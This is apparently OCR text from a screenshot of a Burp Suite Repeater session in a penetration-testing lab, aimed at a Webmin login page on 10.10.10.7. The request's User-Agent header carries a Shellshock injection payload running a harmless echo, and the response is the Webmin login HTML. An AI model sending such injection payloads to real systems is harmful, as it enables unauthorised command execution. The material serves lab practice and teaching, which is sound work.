 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
you do it this way the web server that
Wedman is using isn't
Go Cancel < >
Target: https://10.10.10.7:10000
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; };/bin/echo hello
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
testing=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
shell shock
{ :; };/bin/echo hello
Type a search term
0 matches
Response
Raw Headers Hex HTML Render
pragma: no-cache
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-type: text/html; Charset=iso-8859-1
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
<script type='text/javascript' src='/unauthenticated/toggleview.js'>
</script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttable.js'>
</script>
<meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">
<title>Login to Webmin</title></head>
<body bgcolor=#ffffff link=#0000ee vlink=#0000ee text=#000000
onLoad='document.forms[0].pass.value = ""; document.forms[0].user.focus()'>
<table class='header' width=100%><tr>
<td id='headln2l' width=15% valign=top align=left></td>
<td id='headln2c' align=center width=70%><font size=+2></font></td>
<td id='headln2r' width=15% valign=top align=right></td></tr></table>
<p><center>
<form class='ui_form' action='/session_login.cgi' method=post >
<input class='ui_hidden' type=hidden name="page" value="/">
<table class='shrinkwrapper' width=40% class='loginform'>
<tr><td>
<table class='ui_table' width=40% class='loginform'>
<thead><tr class='ui_table_head'><td><b>Login to Webmin</b></td></tr></thead>
<tbody> <tr class='ui_table_body'> <td colspan=1><table width=100%>
<tr class='ui_table_row'>
<td valign=top colspan=2 align=center class='ui_value'>You must enter a username and password to
login to the Webmin server on <tt>10.10.10.7</tt>.</td>
</tr>
<tr class='ui_table_row'>
<td valign=top class='ui_label'><b>Username</b></td>
Type a search term
0 matches